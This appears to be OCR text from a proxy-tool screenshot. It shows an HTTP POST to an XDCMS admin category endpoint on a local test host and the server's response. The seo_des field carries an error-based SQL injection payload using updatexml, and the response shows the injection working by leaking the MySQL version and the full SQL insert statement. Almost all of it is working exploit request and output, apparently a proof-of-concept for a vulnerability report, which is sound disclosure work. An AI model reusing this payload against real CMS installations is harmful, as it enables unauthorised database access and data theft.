 Request
Raw Params Headers Hex
POST /index.php?m=xdcms&c=category&f=add_save HTTP/1.1
Host: 127.0.0.1:28000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 345
Origin: http://127.0.0.1:28000
Connection: close
Referer:
http://127.0.0.1:28000/index.php?m=xdcms&c=category&f=a
dd&p=1
Cookie: dhtmlgoodies_expandedNodes=%2C5%2C2%2C;
PHPSESSID=d1907c32f14e5ff14a56cc8e3f90891b;
member_user=xdcms; member_userid=3
Upgrade-Insecure-Requests: 1
parentid=1&catname=dslflalag&catdir=ssdlllfg&thumb=1&mode
l=single&is_link=0&url=1&sort=0&is_show=1&is_target=0&is
_html=0&template_cate=category_single.html&template_lis
t=list_single.html&template_show=show_single.html&seo_ti
tle=sd666&seo_key=haha&seo_des=haha' or
updatexml(1,(concat(0x7e,(select version()),0x7e)),1)
or '&submit=+%B1%A3+%B4%E6+
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 14:32:48 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1901
XPATH syntax error: '~5.7.26~'<br>sql:insert into c_category
(catname,catdir,thumb,is_link,url,model,modelid,sort,is_show,is_target,is_html,templ
ate_cate,template_list,parentid,template_show,seo_title,seo_key,seo_des) values
('dslflalag','ssdlllfg','1','0','1','single','1','0','1','0','0','category_single.ht
ml','list_single.html','1','show_single.html','sd666','haha','haha' or
updatexml(1,(concat(0x7e,(select version()),0x7e)),1) or '')<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk}" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"","", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
.msg{width:400px;text-align:left;background:#FFFFFF url('admin/images/msgbg.gif')
repeat-x;margin:auto;}
.head{letter-spacing:2px;line-height:29px;height:26px;overflow:hidden;font-weight:bol
d;}
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;border:#7998B7 1px solid;border-top:none;}
.ml{color:#FFFFFF;background:url('admin/images/msg.gif') no-repeat 0
0;padding-left:10px;}